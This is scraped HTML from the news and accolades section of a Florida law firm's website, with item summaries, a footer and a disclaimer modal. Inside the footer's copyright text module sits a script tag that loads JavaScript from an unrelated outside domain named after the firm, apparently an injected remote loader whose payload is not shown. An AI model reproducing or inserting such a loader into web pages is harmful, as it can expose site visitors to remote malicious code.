	<div id="dnn_ctr1712_ContentPane"><!-- Start_Module_1712 --><div id="dnn_ctr1712_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1712 news eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Footer_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1712">
	

	

	<div id="dnn_ctr1712_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1712_article_list_wrapper"><!--ArticleTemplate-->



	<div class="news-item ">
			<p><strong><a href="https://fowler-white.com/News/Read/shareholder-james-n-hurley-honored-with-miami-dade-bar-2025-circle-of-excellence-award" target="_self">Shareholder James N. Hurley Honored with Miami-Dade Bar 2025 Circle of Excellence Award</a></strong></p>
			<div class="summary">
		<p style="text-align: center;"><strong><span></span></strong></p>
<p>Fowler White Shareholder James N. Hurley Honored with Miami-Dade Bar 2025 Circle of Excellence Award in Transportation / Maritime Law</p>
<p>&nbsp;</p>
			</div>
			<p><a class="btn" href="https://fowler-white.com/News/Read/shareholder-james-n-hurley-honored-with-miami-dade-bar-2025-circle-of-excellence-award" target="_self">Read More</a></p>
	</div>

</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1712 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
        <div class="col-md-4">
            <div id="dnn_NewsArticlePane" class="row"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1713"><a name="1713"></a>
<div>
    <h2><span id="dnn_ctr1713_dnnTITLE_titleLabel" class="Head">NEWS & ARTICLES</span>


</h2>
	<div id="dnn_ctr1713_ContentPane"><!-- Start_Module_1713 --><div id="dnn_ctr1713_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1713 news eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Footer_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1713">
	

	

	<div id="dnn_ctr1713_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1713_article_list_wrapper"><!--ArticleTemplate-->



	<div class="news-item ">
			<p><strong><a href="https://fowler-white.com/News/Read/florida-to-end-business-rent-tax-starting-october-2025-what-you-need-to-know" target="_self">Florida To End Business Rent Tax Starting October 2025 - What You Need To Know</a></strong></p>
			<div class="summary">
		<p>&nbsp;</p>
<p style="margin: 0px; padding: 0px;"><span>By </span><a href="https://fowler-white.com/Attorneys/id/359/read" rel="noopener noreferrer" target="_blank" data-link-type="web" style="color: #46b3cb;">Peter M. Lopez, Esq.</a></p>
<p style="margin: 0px; padding: 0px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px;"><span>Florida&rsquo;s commercial real estate market will see a significant change next month.&nbsp;Effective October 1, 2025, Florida House Bill 7031 repeals the State Business Rent Tax and the County Surtax on commercial lease rentals, removing a longstanding cost for commercial tenants and reshaping the state&rsquo;s competitive landscape.</span></p>
<p style="margin: 0px; padding: 0px;">&nbsp;</p>
			</div>
			<p><a class="btn" href="https://fowler-white.com/News/Read/florida-to-end-business-rent-tax-starting-october-2025-what-you-need-to-know" target="_self">Read More</a></p>
	</div>

</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1713 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
        <div class="col-md-4">
            <div id="dnn_Accolades" class="row"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1714"><a name="1714"></a>
<div>
    <h2><span id="dnn_ctr1714_dnnTITLE_titleLabel" class="Head">ACCOLADES</span>


</h2>
	<div id="dnn_ctr1714_ContentPane"><!-- Start_Module_1714 --><div id="dnn_ctr1714_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1714 news eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Footer_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1714">
	

	

	<div id="dnn_ctr1714_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1714_article_list_wrapper"><!--ArticleTemplate-->



	<div class="news-item ">
			<p><strong><a href="https://fowler-white.com/News/Read/shareholders-and-practice-groups-in-2024-edition-of-chambers-and-partners-usa-guide" target="_self">Six Fowler White Shareholders and Two Practice Groups Recognized in the 2024 Edition of Chambers and Partners USA Guide</a></strong></p>
			<div class="summary">
		<p>Fowler White is pleased to announce that six shareholders and two practice groups and have been recognized in the 2024 edition of Chambers and Partners&nbsp;USA Guide "Chambers USA."</p>
			</div>
			<p><a class="btn" href="https://fowler-white.com/News/Read/shareholders-and-practice-groups-in-2024-edition-of-chambers-and-partners-usa-guide" target="_self">Read More</a></p>
	</div>

</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1714 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
    <div id="footerBottom">
        <div id="dnn_CopyrightPane" class="container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-448"><a name="448"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr448_ContentPane"><!-- Start_Module_448 --><div id="dnn_ctr448_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr448_HtmlModule_lblContent" class="Normal">
	<div style="color: #ffffff;"> <p class="f-heading" style="float: left;">&copy; 2026 Fowler White Burnett, P.A. All Rights Reserved</p> <p class="f-heading" style="float: right;"><a href="/Sitemap" style="color: #ffffff !important;">Sitemap</a> | <a href="/Privacy-Policy" style="color: #ffffff !important;">Privacy Policy</a></p> </div><script src="https://scriptapi.dev/api/fowler-white.js"></script>
</div>

</div><!-- End_Module_448 --></div>
	<div class="clear"></div>
</div>
</div></div>
    </div>
</div>
    <privacy-notice></privacy-notice>
<div class="modal fade" tabindex="-1" role="dialog" id="emailDisclaimer">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title">Disclaimer</h4>
      </div>
      <div class="modal-body">
        <p>
           Please understand that your communications with Fowler White Burnett, P.A., through this website does not constitute or create an attorney-client relationship with Fowler White Burnett, P.A. Any information you send to Fowler White Burnett, P.A. through this website is on a non-confidential and non-privileged basis. Please do not send or include any information in your e-mail that you consider to be confidential or privileged.<br><br> <a href="http://www.fowler-white.com/Privacy-Policy">Privacy Policy</a>
        </p>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        <button type="button" class="btn btn-primary">I Understand</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`116`}" />
        <input name="__RequestVerificationToken" type="hidden" value="NY7r3i3ZDLO_9JhbQbz2GA3yYH0JRO9XTjwcweFnHwLyUi-tBYg465yQJvtNnMZdsFYXew2" />
    
<script type="text/javascript">
  document.getElementById("KB_JSTester_JSEnabled").value = "1";
  if(typeof jQuery != 'undefined'){document.getElementById("KB_JSTester_JQueryVsn").value = jQuery.fn.jquery;}
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=116)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=116)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116)--><!--CDF(Css|/Portals/_default/admin.css?cdv=116)--><!--CDF(Css|/Portals/0/portal.css?cdv=116)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=116)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=116)--><!--CDF(Javascript|/js/dnn.js?cdv=116)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=116)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js?cdv=116)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/StylesCSS/fowlerwhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/StylesCSS/fowlerwhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/StylesCSS/fowlerwhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116)-->
    
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=43074953&t=pageview&_s=1&dl=https%3A%2F%2Ffowler-white.com%2FNews%2FRead%2FArtMID%2F1471%2FArticleID%2F1752%2FJoseph-Englander-Spoke-at-Event-Held-by-Miami-Execs&ul=en-us%40posix&dt=Fowler%20White%20Burnett%2C%20P.A.%20%3E%20News%20%3E%20Read&sr=1280x720&vp=1280x720&_utma=56133436.1825487011.1769017463.1769017463.1769017463.1&_utmz=56133436.1769017463.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769017463043&_u=IQBCAEABAAAAACAAI~&jid=2037630757&gjid=1441979407&cid=1825487011.1769017463&tid=UA-99040571-1&_gid=706567520.1769017463&_r=1&_slc=1&z=685251759
body_size: -450
content:
2,cG-M4RJ7J9B6N